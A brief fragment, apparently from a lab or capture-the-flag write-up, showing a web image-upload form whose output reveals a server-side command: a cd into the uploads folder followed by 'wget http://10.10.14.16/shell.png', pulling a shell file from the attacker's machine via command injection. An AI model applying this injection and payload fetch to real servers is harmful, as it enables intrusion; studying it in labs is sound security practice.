 Upload via url:
Upload Succsesful!
Output:
CMD: cd /var/www/html/uploads/0909-2011_cc0c4647ec3d1132; wget 'http://10.10.14.16/shell.png'
--2021-09-09 20:11:51--  http://10.10.14.16/shell.png
Connecting to 10.10.14.16:80...
Specify a URL of an image to upload:
http://domain.com/path/image.png
Upload